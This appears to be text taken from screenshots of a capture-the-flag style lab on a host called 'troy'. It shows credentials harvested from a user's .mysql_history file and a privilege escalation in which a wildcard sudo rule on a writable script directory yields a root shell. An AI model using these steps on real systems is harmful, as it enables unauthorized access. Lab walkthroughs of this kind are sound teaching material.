 paris@troy:~$ ls -la
total 60
drwxr-xr-x 6 paris paris 4096 Feb 10 05:13 .
drwxr-xr-x 5 root root 4096 Jan 13 09:17 ..
-rw------- 1 paris paris 1215 Feb 9 13:10 .bash_history
-rw-r--r-- 1 paris paris 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 paris paris 3771 Apr 4 2018 .bashrc
drwx------ 2 paris paris 4096 Jan 10 03:52 .cache
drwxr-x--- 3 paris paris 4096 Feb 9 12:35 .config
drwx------ 3 paris paris 4096 Feb 9 12:35 .gnupg
drwxrwxr-x 3 paris paris 4096 Jan 10 03:43 .local
-rw------- 1 paris paris 844 Jan 13 09:33 .mysql_history
-rw-r--r-- 1 paris paris 807 Apr 4 2018 .profile
GNU nano 2.9.3 .mysql_history Modifi
create table trojanwar_players( id int(10) unsigned auto_increment primary key,
select * from trojanwar_players;
insert into trojanwar_players(player,password) values ('paris', 'hektor-socool'),
('hektor', 'fuck-achilles'), ('helen', 'spartasux-h0h0'), ('achilles', '1nv1nc1bl3'),
('patroclus', 'idontwannadie');
select * from trojanwar_players;
helen@troy:~$ sudo -l
[sudo] password for helen:
Matching Defaults entries for helen on troy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
n
User helen may run the following commands on troy:
(root) /home/hektor/sysutils/*
helen@troy:~$
paris@troy:/home/hektor/sysutils$ cat admin-utils.sh
#!/bin/bash
sudo su
paris@troy:/home/hektor/sysutils$ _
helen@troy:/home/hektor/sysutils$ sudo ./admin-utils.sh
root@troy:/home/hektor/sysutils# whoami
root